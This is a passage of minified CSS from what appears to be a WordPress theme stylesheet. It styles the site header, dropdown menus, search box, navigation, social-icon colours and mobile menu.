i{width:23px;font-size:23px}.medium .bb-header-icon img{width:32px;height:32px}.medium .bb-header-icon.logged-in-user{width:32px}.small .bb-header-icon i{width:21px;font-size:21px}.small .bb-header-icon img{width:24px;height:24px}.small .bb-header-icon.logged-in-user{width:24px}.bb-toggle .toggle-content.bb-header-dropdown{transform:translate(-50%,20px);left:50%;width:auto;padding:13px;transition:all .3s ease;box-shadow:-1px 6px 22.8px 1.2px rgba(42,42,42,.35)}.bb-toggle .toggle-content.bb-header-dropdown:after,.bb-toggle .toggle-content.bb-header-dropdown:before{content:" ";display:table}.bb-toggle .toggle-content.bb-header-dropdown:after{clear:both}.bb-toggle .toggle-content.bb-header-dropdown:before{position:absolute;top:-6px;right:50%;margin-right:-6px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #fff transparent}.bb-toggle .toggle-content.bb-header-dropdown.active{transform:translate(-50%,0)}.bb-header-search{position:relative;z-index:5;display:inline-block}.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown{width:320px}.bb-header-search form{display:flex;flex-wrap:wrap;margin:0 -3px}.bb-header-search form input{flex-grow:1;width:100px;min-width:100px;text-align:left;padding:8px 12px;height:34px}.bb-header-search form button{height:34px;min-width:90px;line-height:34px;font-size:14px;padding:0 10px}.bb-header-search form button,.bb-header-search form input{margin:0 3px}@media (max-width:1199px){.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown{width:250px}.bb-header-search form input{margin-bottom:10px}.bb-header-search form button,.bb-header-search form input{width:100%}}@media (max-width:480px){.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown{width:215px}}.bb-header-share{display:inline-block}.bb-header-share .bb-header-dropdown{padding:10px 7px}.bb-header-share .social.circle ul{display:block;list-style:none;margin:0}.bb-header-share .social.circle ul li{display:block;float:none;list-style:none;margin:0 0 10px}.bb-header-share .social.circle ul li:last-child{margin:0}.bb-header-share .social.circle ul li a{width:40px;height:40px;line-height:40px;font-size:21px}.create-post{position:relative;display:inline-block;padding:0 20px;font-size:16px;line-height:40px;vertical-align:middle;font-weight:600;text-transform:uppercase;transition:all .2s ease-out}.create-post .bb-icon{margin-right:5px}.create-post>*{display:inline-block;vertical-align:middle}.medium .create-post{line-height:32px;font-size:14px}.small .create-post{line-height:24px;font-size:12px;padding:0 10px}.header-item.bb-badge-list .bb-badge{margin-bottom:0}.small .header-item.bb-badge-list .circle{width:24px;height:24px}.small .header-item.bb-badge-list .circle i{font-size:18px;line-height:24px}.bb-header-user-box{position:relative;display:inline-block;font-size:21px;color:inherit;text-align:center;line-height:1;vertical-align:middle}.bb-header-user-box .menu.bb-header-dropdown{width:210px}.bb-header-user-box .menu.bb-header-dropdown ul{display:block;margin:0;list-style:none}.bb-header-user-box .menu.bb-header-dropdown ul li{position:relative;display:block;float:none;margin:0;padding:0}.bb-header-user-box .menu.bb-header-dropdown ul li a{position:relative;display:block;font-size:13px;line-height:17px;font-weight:600;text-transform:uppercase;color:inherit;text-align:left;padding:10px 15px 10px 15px}.bb-header-user-box .menu.bb-header-dropdown ul li a i{margin-right:15px}@media (min-width:600px){.bb-header-user-box.pos-left:hover .toggle-content.bb-header-dropdown,.bb-header-user-box.pos-right:hover .toggle-content.bb-header-dropdown{opacity:1;visibility:visible;transform:translate(0,0)!important}}.user-notifications .menu.bb-header-dropdown{width:210px}.user-notifications .menu.bb-header-dropdown ul{display:block;margin:0;list-style:none}.user-notifications .menu.bb-header-dropdown ul li{position:relative;display:block;float:none;margin:0;padding:0}.user-notifications .menu.bb-header-dropdown ul li a{position:relative;display:block;font-size:13px;line-height:1.2em;font-weight:500;color:inherit;text-align:left;padding:10px 15px 10px 15px}.user-notifications .menu.bb-header-dropdown ul li a i{margin-right:15px}@media (min-width:600px){.user-notifications.pos-left:hover .toggle-content.bb-header-dropdown,.user-notifications.pos-right:hover .toggle-content.bb-header-dropdown{opacity:1;visibility:visible;transform:translate(0,0)!important}}.header-item.boombox-wpml-language-switcher{float:none}.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown,.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown,.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown{left:-50%;transform:translate(0,20px)}.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before{margin-right:0}.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active,.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active,.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active{transform:translate(0,0)}.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown,.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown,.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown{left:auto;right:-50%;transform:translate(0,20px)}.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{margin-right:0}.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active,.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active,.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active{transform:translate(0,0)}.large .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,.large .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before{right:auto;left:25px -6px}.large .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,.large .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{left:auto;right:25px -6px}.large .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before{right:auto;left:40px -6px}.large .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{left:auto;right:40px -6px}.medium .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,.medium .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before{right:auto;left:23px -6px}.medium .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,.medium .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{left:auto;right:23px -6px}.medium .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before{right:auto;left:32px -6px}.medium .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{left:auto;right:32px -6px}.small .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,.small .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before{right:auto;left:21px -6px}.small .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,.small .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{left:auto;right:21px -6px}.small .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before{right:auto;left:24px -6px}.small .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{left:auto;right:24px -6px}.bb-header.header-desktop .bb-page-header .container-inner,.bb-header.header-desktop .container,.bb-page-header .bb-header.header-desktop .container-inner{width:100%;max-width:100%;display:table;display:flex;flex-wrap:wrap;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;flex-flow:row wrap;justify-content:space-around;align-content:stretch}.bb-header.header-desktop .bb-page-header .container-inner>*,.bb-header.header-desktop .container>*,.bb-page-header .bb-header.header-desktop .container-inner>*{display:table-cell;vertical-align:middle}.bb-header.header-desktop .bb-page-header .container-inner .l-1>*,.bb-header.header-desktop .bb-page-header .container-inner .r-1>*,.bb-header.header-desktop .container .l-1>*,.bb-header.header-desktop .container .r-1>*,.bb-page-header .bb-header.header-desktop .container-inner .l-1>*,.bb-page-header .bb-header.header-desktop .container-inner .r-1>*{display:inline-block;vertical-align:middle;margin-right:15px}.bb-header.header-desktop .bb-page-header .container-inner .l-1>:last-child,.bb-header.header-desktop .bb-page-header .container-inner .r-1>:last-child,.bb-header.header-desktop .container .l-1>:last-child,.bb-header.header-desktop .container .r-1>:last-child,.bb-page-header .bb-header.header-desktop .container-inner .l-1>:last-child,.bb-page-header .bb-header.header-desktop .container-inner .r-1>:last-child{margin-right:0}.bb-header.header-desktop .bb-page-header .container-inner .m-1:not(.logo),.bb-header.header-desktop .bb-page-header .container-inner .m-2:not(.logo),.bb-header.header-desktop .container .m-1:not(.logo),.bb-header.header-desktop .container .m-2:not(.logo),.bb-page-header .bb-header.header-desktop .container-inner .m-1:not(.logo),.bb-page-header .bb-header.header-desktop .container-inner .m-2:not(.logo){text-align:center;flex-grow:1}.bb-header.header-desktop .bb-page-header .container-inner .h-component,.bb-header.header-desktop .container .h-component,.bb-page-header .bb-header.header-desktop .container-inner .h-component{padding-left:10px;padding-right:10px}.bb-header.header-desktop .bb-page-header .container-inner .h-component:first-child,.bb-header.header-desktop .container .h-component:first-child,.bb-page-header .bb-header.header-desktop .container-inner .h-component:first-child{padding-left:0}.bb-header.header-desktop .bb-page-header .container-inner .h-component:last-child,.bb-header.header-desktop .container .h-component:last-child,.bb-page-header .bb-header.header-desktop .container-inner .h-component:last-child{padding-right:0}.bb-header.header-desktop .top-header{position:relative}.bb-header.header-desktop .top-header .bb-page-header .container-inner,.bb-header.header-desktop .top-header .container,.bb-page-header .bb-header.header-desktop .top-header .container-inner{position:relative;z-index:3}.bb-header.header-desktop .bottom-header{position:relative}.bb-header.header-desktop .bottom-header .bb-page-header .container-inner,.bb-header.header-desktop .bottom-header .container,.bb-page-header .bb-header.header-desktop .bottom-header .container-inner{position:relative;z-index:2}.bb-header.header-desktop .affix .bottom-header,.bb-header.header-desktop .affix .top-header{box-shadow:-1px 1px 1px 0 rgba(42,42,42,.27)}.bb-header.header-desktop.top-bg .bottom-header.large,.bb-header.header-desktop.top-bg .bottom-header.medium,.bb-header.header-desktop.top-bg .bottom-header.small{padding-top:25px;padding-top:1.5vw}.bb-header.header-desktop.top-bg.no-bottom{padding-bottom:25px;padding-bottom:1.5vw}.bb-header.header-desktop.bottom-bg{padding-bottom:25px;padding-bottom:1.5vw}.bb-header.header-desktop.top-shadow .top-header{z-index:3;box-shadow:-1px 1px 1px 0 rgba(42,42,42,.27)}.bb-header.header-desktop.bottom-shadow .top-header{z-index:2}.bb-header.header-desktop.bottom-shadow .bottom-header{z-index:0;box-shadow:-1px 1px 1px 0 rgba(42,42,42,.27)}.bb-header.header-desktop .bottom-header,.bb-header.header-desktop .top-header{background-color:#fff;color:#000}.bb-header.header-desktop .bottom-header.boxed .bb-page-header .container-inner,.bb-header.header-desktop .bottom-header.boxed .container,.bb-header.header-desktop .top-header.boxed .bb-page-header .container-inner,.bb-header.header-desktop .top-header.boxed .container,.bb-page-header .bb-header.header-desktop .bottom-header.boxed .container-inner,.bb-page-header .bb-header.header-desktop .top-header.boxed .container-inner{width:1200px}.bb-header.header-desktop .bottom-header.small .bb-page-header .container-inner,.bb-header.header-desktop .bottom-header.small .container,.bb-header.header-desktop .top-header.small .bb-page-header .container-inner,.bb-header.header-desktop .top-header.small .container,.bb-page-header .bb-header.header-desktop .bottom-header.small .container-inner,.bb-page-header .bb-header.header-desktop .top-header.small .container-inner{height:40px}.bb-header.header-desktop .bottom-header.small .bb-page-header .container-inner img,.bb-header.header-desktop .bottom-header.small .container img,.bb-header.header-desktop .top-header.small .bb-page-header .container-inner img,.bb-header.header-desktop .top-header.small .container img,.bb-page-header .bb-header.header-desktop .bottom-header.small .container-inner img,.bb-page-header .bb-header.header-desktop .top-header.small .container-inner img{max-height:40px;width:auto}.bb-header.header-desktop .bottom-header.medium .bb-page-header .container-inner,.bb-header.header-desktop .bottom-header.medium .container,.bb-header.header-desktop .top-header.medium .bb-page-header .container-inner,.bb-header.header-desktop .top-header.medium .container,.bb-page-header .bb-header.header-desktop .bottom-header.medium .container-inner,.bb-page-header .bb-header.header-desktop .top-header.medium .container-inner{min-height:50px}.bb-header.header-desktop .bottom-header.large .bb-page-header .container-inner,.bb-header.header-desktop .bottom-header.large .container,.bb-header.header-desktop .top-header.large .bb-page-header .container-inner,.bb-header.header-desktop .top-header.large .container,.bb-page-header .bb-header.header-desktop .bottom-header.large .container-inner,.bb-page-header .bb-header.header-desktop .top-header.large .container-inner{min-height:58px}.bb-header.header-desktop .bottom-header.logo-center .m-1,.bb-header.header-desktop .top-header.logo-center .m-1{text-align:center;flex-grow:1;-webkit-flex-grow:1;-moz-flex-grow:1}.bb-header.header-desktop .bottom-header .pattern,.bb-header.header-desktop .top-header .pattern{position:absolute;left:0;width:100%;top:99%;overflow:hidden;z-index:1}.bb-header.header-desktop .bottom-header .pattern svg,.bb-header.header-desktop .top-header .pattern svg{position:relative;float:left;width:100.6%;left:-.3%;right:-.3%}.bb-header.header-desktop .bottom-header .pattern svg>*,.bb-header.header-desktop .top-header .pattern svg>*{width:100%}.bb-header-navigation{display:inline-block;vertical-align:middle}.bb-header-navigation .main-navigation{position:relative;float:left;font-size:17px;font-weight:600;text-transform:none;letter-spacing:1px;font-family:inherit}.bb-header-navigation .main-navigation>ul{display:block;list-style:none;margin:0}.bb-header-navigation .main-navigation>ul:after,.bb-header-navigation .main-navigation>ul:before{content:" ";display:table}.bb-header-navigation .main-navigation>ul:after{clear:both}.bb-header-navigation .main-navigation>ul>li{position:relative;margin-right:25px;float:left;list-style:none;text-align:left}.bb-header-navigation .main-navigation>ul>li>a{display:block;display:flex;position:relative;line-height:40px;vertical-align:middle;font-size:inherit;font-weight:inherit;color:inherit;letter-spacing:inherit;text-transform:inherit;font-family:inherit;align-items:center}.bb-header-navigation .main-navigation>ul>li.menu-item-has-children>a{padding-right:1em}.bb-header-navigation .main-navigation>ul>li.menu-item-has-children>.dropdown-toggle{line-height:inherit;vertical-align:middle;position:absolute;top:0;right:0;color:inherit}.bb-header-navigation .main-navigation>ul>li.menu-item-has-children>.dropdown-toggle:before{content:"\f107";font-family:ui-icomoon;line-height:40px}.bb-header-navigation .main-navigation>ul>li:hover .dropdown-toggle{color:inherit}.bb-header-navigation .main-navigation>ul>li:last-child{margin-right:0}.bb-header-navigation .main-navigation>ul li.menu-item-has-children:hover>.sub-menu{opacity:1;visibility:visible;transform:translate(-50%,0)}.bb-header-navigation .main-navigation .sub-menu{position:absolute;top:100%;opacity:0;visibility:hidden;transform:translate(-50%,20px);left:50%;width:250px;padding:20px 0;margin:0;font-weight:500;transition:all .3s ease;box-shadow:-1px 6px 22.8px 1.2px rgba(42,42,42,.35)}.bb-header-navigation .main-navigation .sub-menu:after,.bb-header-navigation .main-navigation .sub-menu:before{content:" ";display:table}.bb-header-navigation .main-navigation .sub-menu:after{clear:both}.bb-header-navigation .main-navigation .sub-menu:before{position:absolute;top:-6px;right:50%;margin-right:-6px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent}.bb-header-navigation .main-navigation .sub-menu.active{opacity:1;visibility:visible;transform:translate(-50%,0)}.bb-header-navigation .main-navigation .sub-menu li{position:relative;display:block;display:flex;margin:0;padding:0;clear:both}.bb-header-navigation .main-navigation .sub-menu li a{position:relative;display:inline-block;padding:10px 20px;font-size:inherit;font-weight:inherit;color:inherit;letter-spacing:inherit;text-transform:inherit;font-family:inherit;line-height:1.2em;vertical-align:middle}.bb-header-navigation .main-navigation .sub-menu li.menu-item-icon .bb-icon{font-size:1em;line-height:inherit}.bb-header-navigation .main-navigation .sub-menu .label{top:-4px;right:7px}.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:before{content:"\f105";position:absolute;top:50%;right:20px;transform:translateY(-50%);color:inherit;font-size:14px;font-family:ui-icomoon}.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:after{content:"";position:absolute;top:0;left:100%;height:100%;width:20px}.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:hover>.sub-menu{opacity:1;visibility:visible;transform:translate(0,0)}.bb-header-navigation .main-navigation .sub-menu .sub-menu{top:-20px;left:102%;transform:translate(0,20px)}.bb-header-navigation .main-navigation .sub-menu .sub-menu:before{content:none}.bb-header-navigation .main-navigation .menu-item-icon .bb-icon{display:inline-block;margin-right:5px;font-size:1.2em;line-height:40px;vertical-align:middle}.bb-header-navigation .main-navigation .label{position:absolute;z-index:3;top:0;right:-15px;padding:0 4px;color:#fff;letter-spacing:1px;font-size:8px;border-radius:2px;height:12px;line-height:12px;box-shadow:0 0 2px rgba(0,0,0,.3);background-color:#00a256;text-transform:uppercase;font-weight:700}.bb-header-navigation .main-navigation .label.hot{background-color:#e65252}.bb-header-navigation .main-navigation .label.new{background-color:#00a256}.bb-header-navigation .more-navigation{display:inline-block}.bb-header-navigation .more-navigation .more-menu-toggle{width:40px}.bb-header-navigation .more-navigation .more-menu{width:750px;padding:15px 15px;text-align:left;left:50%;text-transform:none;font-weight:400;letter-spacing:normal}.bb-header-navigation .more-navigation .more-menu-header{padding:0 0 10px;border-bottom:2px solid #f0f0f0}.bb-header-navigation .more-navigation .more-menu-header:after,.bb-header-navigation .more-navigation .more-menu-header:before{content:" ";display:table}.bb-header-navigation .more-navigation .more-menu-header:after{clear:both}.bb-header-navigation .more-navigation .more-menu-header .bb-badge-list+.bb-trending-navigation{float:left;max-width:50%;padding-top:10px}.bb-header-navigation .more-navigation .more-menu-body{padding:20px 25px}.bb-header-navigation .more-navigation .more-menu-footer{display:table;width:100%;vertical-align:middle;padding:10px 0 0;border-top:2px solid #f0f0f0}.bb-header-navigation .more-navigation .more-menu-footer:after,.bb-header-navigation .more-navigation .more-menu-footer:before{content:" ";display:table}.bb-header-navigation .more-navigation .more-menu-footer:after{clear:both}.bb-header-navigation .more-navigation .more-menu-footer .social{display:table-cell;vertical-align:middle}.bb-header-navigation .more-navigation .more-menu-footer .social ul{margin:0;float:right}.bb-header-navigation .more-navigation .more-menu-footer .social li{margin:0 3px 3px 0;padding:0;float:left}.bb-header-navigation .more-navigation .more-menu-footer .social li a{padding:0;color:#fff;width:40px;height:40px;line-height:40px;font-size:20px;font-weight:400}.bb-header-navigation .more-navigation .more-menu-footer .bb-btn.bb-icon,.bb-header-navigation .more-navigation .more-menu-footer button.bb-icon{position:relative;padding-left:30px!important}.bb-header-navigation .more-navigation .more-menu-footer .bb-btn.bb-icon i,.bb-header-navigation .more-navigation .more-menu-footer button.bb-icon i{position:absolute;left:12px;top:50%;margin-top:-7px;font-size:14px;font-weight:400}.bb-header-navigation .more-navigation .bb-badge-list{display:block;float:right;max-width:50%;text-align:right}.bb-header-navigation .more-navigation .bb-badge-list .badge{margin:0 1px 4px!important;padding:0}.bb-header-navigation .more-navigation .bb-badge-list .badge .circle{margin-bottom:0;width:40px;height:40px;line-height:38px}.bb-header-navigation .more-navigation .bb-badge-list .badge .circle i{font-size:22px}.bb-header-navigation .more-navigation .bb-badge-list .badge .text{font-size:11px;line-height:40px}.bb-header-navigation .more-navigation .sections-header{display:block;margin-bottom:15px;font-size:12px;line-height:16px;color:#9a9a9a;text-transform:uppercase}.bb-header-navigation .more-navigation .section-navigation ul{display:block;margin:0;list-style:none;-moz-column-count:4;column-count:4;-moz-column-gap:10px;column-gap:10px;padding:0}.bb-header-navigation .more-navigation .section-navigation ul li{float:none;padding:0}.bb-header-navigation .more-navigation .section-navigation ul li:before{content:none}.bb-header-navigation .more-navigation .section-navigation ul li a{display:inline-block;padding:3px 5px;font-size:16px;line-height:22px;color:inherit;text-transform:none;font-weight:500}.bb-header-navigation .more-navigation .section-navigation ul li.current-menu-item a{text-decoration:none}.bb-header-navigation .more-navigation .bb-trending-navigation ul{margin:0;overflow:hidden}.bb-header-navigation .more-navigation .bb-trending-navigation ul li{float:left;padding:0 5px}.bb-header-navigation .more-navigation .bb-trending-navigation ul li:first-child{padding-left:0}.menu-right .bb-header-navigation{float:right}.menu-right .bb-header-navigation .main-navigation>ul>li:last-child>.sub-menu{left:inherit;right:-15px;transform:translate(0,20px)}.menu-right .bb-header-navigation .main-navigation>ul>li:last-child>.sub-menu:before{right:30px}.menu-right .bb-header-navigation .main-navigation>ul>li:last-child:hover .sub-menu{transform:translate(0,0)}.menu-right .more-navigation .toggle-content.bb-header-dropdown{left:inherit;right:-15px;transform:translate(0,20px)}.menu-right .more-navigation .toggle-content.bb-header-dropdown:before{right:30px}.menu-right .more-navigation .toggle-content.bb-header-dropdown.active{transform:translate(0,0)}.menu-left .bb-header-navigation{float:left}.menu-left .bb-header-navigation .main-navigation>ul>li:first-child>.sub-menu{left:-15px;right:auto;transform:translate(0,20px)}.menu-left .bb-header-navigation .main-navigation>ul>li:first-child>.sub-menu:before{left:30px;right:auto}.menu-left .bb-header-navigation .main-navigation>ul>li:first-child:hover .sub-menu{transform:translate(0,0)}.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown{left:-15px;transform:translate(0,20px)}.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown:before{left:30px}.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown.active{transform:translate(0,0)}.header-desktop .small .bb-header-navigation{font-size:11px;font-weight:600;letter-spacing:1px;text-transform:uppercase}.header-desktop .small .bb-header-navigation .main-navigation>ul>li>a .label{box-shadow:none;top:2px;background-color:transparent}.header-desktop .small .bb-header-navigation .main-navigation>ul>li>a .label.hot{background-color:transparent;color:#e65252}.header-desktop .small .bb-header-navigation .main-navigation>ul>li>a .label.new{background-color:transparent;color:#00a256}.header-desktop .medium .bb-header-navigation{font-size:14px;font-weight:600;letter-spacing:1px;text-transform:uppercase}.header-desktop .large .bb-header-navigation{font-size:17px;font-weight:700;letter-spacing:1px}.bb-trending-navigation{display:block;text-align:center}.bb-trending-navigation ul{margin:0;text-align:center}.bb-trending-navigation ul li{position:relative;display:inline-block;padding:0 15px}.bb-trending-navigation ul li.menu-item-icon a{display:flex;align-items:center}.bb-trending-navigation ul li a{position:relative;font-size:13px;line-height:20px;color:inherit;font-weight:600;text-transform:uppercase}.bb-trending-navigation ul li a .bb-icon{margin-right:5px;font-size:20px}.social.circle{display:block;text-align:center}.social.circle ul li{float:none;display:inline-block;margin:0 5px 5px}.social.circle ul li:last-child{margin-left:5px}.social.circle ul li a{display:inline-block;width:50px;height:50px;line-height:50px;font-size:26px;color:#fff!important;background-color:#1f1f1f;border-radius:50%}.social.circle ul li a:hover{opacity:.8}.social.circle ul li a.bb-ui-icon-facebook{background-color:#2d5f9a}.social.circle ul li a.bb-ui-icon-x{background-color:#000}.social.circle ul li a.bb-ui-icon-twitter{background-color:#1da1f2}.social.circle ul li a.bb-ui-icon-pinterest{background-color:#be1e2d}.social.circle ul li a.bb-ui-icon-instagram{background-color:#bc2a8d;background:radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%)}.social.circle ul li a.bb-ui-icon-tumblr{background-color:#32506d}.social.circle ul li a.bb-ui-icon-linkedin{background-color:#007bb5}.social.circle ul li a.bb-ui-icon-google-plus{background-color:#dd4b39}.social.circle ul li a.bb-ui-icon-vimeo{background-color:#aad450}.social.circle ul li a.bb-ui-icon-youtube{background-color:#b00}.social.circle ul li a.bb-ui-icon-envelope{background-color:#b00}.social.circle ul li a.bb-ui-icon-behance{background-color:#1769ff}.social.circle ul li a.bb-ui-icon-delicious{background-color:#0076e8}.social.circle ul li a.bb-ui-icon-deviantart{background-color:#05cc47}.social.circle ul li a.bb-ui-icon-dribbble{background-color:#ea4c89}.social.circle ul li a.bb-ui-icon-flickr{background-color:#ff0084}.social.circle ul li a.bb-ui-icon-foursquare{background-color:#0072b1}.social.circle ul li a.bb-ui-icon-jsfiddle{background-color:#2f99f3}.social.circle ul li a.bb-ui-icon-lastfm{background-color:#b90000}.social.circle ul li a.bb-ui-icon-reddit{background-color:#ff4500}.social.circle ul li a.bb-ui-icon-slideshare{background-color:#0377b5}.social.circle ul li a.bb-ui-icon-stack-overflow{background-color:#f48024}.social.circle ul li a.bb-ui-icon-stumbleupon{background-color:#eb4924}.social.circle ul li a.bb-ui-icon-vine{background-color:#00bf8f}.social.circle ul li a.bb-ui-icon-xing{background-color:#d4d600}.social.circle ul li a.bb-ui-icon-yelp{background-color:#c41200}.social.circle ul li a.bb-ui-icon-vk{background-color:#4c75a3}.social.circle ul li a.bb-ui-icon-odnoklassniki{background-color:#f58220}.social.circle ul li a.bb-ui-icon-snapchat,.social.circle ul li a.bb-ui-icon-snapchat-ghost,.social.circle ul li a.bb-ui-icon-snapchat-square{background-color:#fffc00;color:#000!important}.social.circle ul li a.bb-ui-icon-codepen,.social.circle ul li a.bb-ui-icon-digg,.social.circle ul li a.bb-ui-icon-github{background-color:#000}.social.circle ul li a.bb-ui-icon-twitch{background-color:#6441a4}.social.circle ul li a.bb-ui-icon-telegram{background-color:#08c}.social.circle ul li a.bb-ui-icon-soundcloud{background-color:#ff3a00}.social.circle ul li a.bb-ui-icon-mixcloud{background-color:#1d2d3b}.social.circle ul li a.bb-ui-icon-quora{background-color:#a82400}.social.circle ul li a.bb-ui-icon-whatsapp{background-color:#4fc55b}.social.circle ul li a.bb-ui-icon-discord{background-color:#5662e9}.social.circle ul li a.bb-ui-icon-tiktok{background-color:#e71c4f}.social.circle ul li a.bb-ui-icon-bluesky{background-color:#0085ff}.social.circle ul li .label{display:inline-block;margin-right:12px;padding-top:5px;font-size:14px;color:#000}@media screen and (max-width:1200px){.bb-header-navigation .more-navigation .more-menu{width:600px}.bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-badge-list,.bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-trending-navigation{float:none;width:100%;max-width:inherit;text-align:center}.bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-trending-navigation li{float:none}.bb-header-navigation .more-navigation .more-menu .more-menu-footer{display:block;text-align:center}.bb-header-navigation .more-navigation .more-menu .more-menu-footer .community,.bb-header-navigation .more-navigation .more-menu .more-menu-footer .social,.bb-header-navigation .more-navigation .more-menu .more-menu-footer .social ul{display:block;float:none}.bb-header-navigation .more-navigation .more-menu .more-menu-footer .social ul li{float:none}}.bb-header.header-mobile .header-row-layout{width:100%;display:table;padding-top:5px;padding-bottom:5px}.bb-header.header-mobile .header-col{display:table-cell;vertical-align:middle}.bb-header.header-mobile .header-item{display:inline-block}.bb-header.header-mobile .header-l{text-align:left}.bb-header.header-mobile .header-l .header-item{margin-right:10px}.bb-header.header-mobile .header-r{text-align:right}.bb-header.header-mobile .header-r .header-item{margin-left:10px}.bb-header.header-mobile .header-l,.bb-header.header-mobile .header-r{white-space:nowrap}.bb-header.header-mobile .header-l .menu,.bb-header.header-mobile .header-r .menu{white-space:normal}.bb-header.header-mobile .header-row{background-color:#fdc316}.bb-header.header-mobile.g-style .header-main,.bb-header.header-mobile.h-style .header-row{box-shadow:-1px 1px 1px 0 rgba(42,42,42,.27)}.bb-header.header-mobile .branding img{max-width:100%}.bb-header.header-mobile.g-style .header-c{background-color:inherit;width:100%;display:table;display:flex;justify-content:center;align-items:center;min-height:100px}.bb-header.header-mobile.g-style .header-c .header-col{display:flex}.bb-header.header-mobile.h-style{margin-left:auto;margin-right:auto}.bb-header.header-mobile.h-style .header-row-layout{display:flex;align-items:center;min-height:50px}.bb-header.header-mobile.h-style .header-col{display:flex}.bb-header.header-mobile.h-style .header-c{flex-grow:100}.bb-header.header-mobile.h-style .header-r{float:right}.bb-header.header-mobile.h-style-center .header-c{justify-content:center}.bb-header.header-mobile.h-style-left .header-c{justify-content:flex-start}.bb-header.header-mobile.h-style-right .header-c{justify-content:flex-end}@media screen and (min-width:480px){.bb-header.header-mobile.h-style .branding img{max-width:200px}}.bb-mobile-navigation{position:fixed;-webkit-transform:translate3d(0,0,0);z-index:99;-webkit-overflow-scrolling:touch;top:0;height:100%;max-height:100%;overflow:auto;width:460px;right:-460px}.bb-mobile-navigation.pos-right{right:-460px;left:auto;transition:right .3s}.bb-mobile-navigation.pos-left{left:-460px;right:auto;transition:left .3s}.bb-mobile-navigation .holder{padding:40px 30px 30px}.bb-mobile-navigation .close{position:absolute;top:14px;left:14px;color:#fff;line-height:28px;width:27px;height:27px;text-align:center;vertical-align:middle;padding:0;font-size:14px;border-radius:6px}.bb-mobile-navigation .close .bb-icon{line-height:27px}.bb-mobile-navigation .community .bb-btn,.bb-mobile-navigation .community .logo,.bb-mobile-navigation .community .text,.bb-mobile-navigation .community button{margin-bottom:5px}.bb-mobile-navigation .bb-header-search .form-toggle{display:none}.bb-mobile-navigation .bb-header-search form{border:3px solid #ececec;border-radius:5px}.bb-mobile-navigation .bb-header-search form:after,.bb-mobile-navigation .bb-header-search form:before{content:" ";display:table}.bb-mobile-navigation .bb-header-search form:after{clear:both}.bb-mobile-navigation .bb-header-search .search-submit{float:right;padding:13px 10px;margin-bottom:0;font-size:20px;background-color:transparent}.bb-mobile-navigation .bb-header-search input{float:left;width:80%;text-align:left;border:none}.bb-mobile-navigation .more-navigation{display:none}.bb-mobile-navigation .main-navigation{float:none;position:relative;margin-bottom:10px;padding-bottom:10px}.bb-mobile-navigation .main-navigation>ul{display:block;margin:0}.bb-mobile-navigation .main-navigation>ul li>a{position:relative;font-size:13px;line-height:1.1em;font-weight:600;color:inherit;text-transform:uppercase}.bb-mobile-navigation .main-navigation>ul>li{position:relative;text-align:left;display:block;clear:both;padding:5px 0 5px 0;line-height:1.5em}.bb-mobile-navigation .main-navigation>ul>li 